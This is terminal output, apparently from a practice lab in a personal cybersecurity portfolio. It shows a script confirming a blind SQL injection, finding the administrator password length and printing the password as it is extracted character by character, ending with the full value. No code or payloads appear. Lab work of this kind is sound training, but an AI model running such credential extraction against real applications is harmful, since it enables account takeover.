 [+] Application is vulnerable to Blind SQL Injection!
[*] Finding administrator password length...
[+] Password length found: 20
[*] Extracting administrator password using Binary Search (O(log n))...
[+] Progress: k
[+] Progress: k0
[+] Progress: k0u
[+] Progress: k0uv
[+] Progress: k0uvb
[+] Progress: k0uvbp
[+] Progress: k0uvbpg
[+] Progress: k0uvbpgh
[+] Progress: k0uvbpghk
[+] Progress: k0uvbpghkh
[+] Progress: k0uvbpghkha
[+] Progress: k0uvbpghkhau
[+] Progress: k0uvbpghkhau3
[+] Progress: k0uvbpghkhau3a
[+] Progress: k0uvbpghkhau3am
[+] Progress: k0uvbpghkhau3am9
[+] Progress: k0uvbpghkhau3am9r
[+] Progress: k0uvbpghkhau3am9rq
[+] Progress: k0uvbpghkhau3am9rqa
[+] Progress: k0uvbpghkhau3am9rqa4
[+] SUCCESS! Administrator password is: k0uvbpghkhau3am9rqa4
/run/me/b/Drive_19/C/Cyber-Portfolio/w/w/p/s/blind_sql_injection_with_conditional_responses
main !1 ?4
❯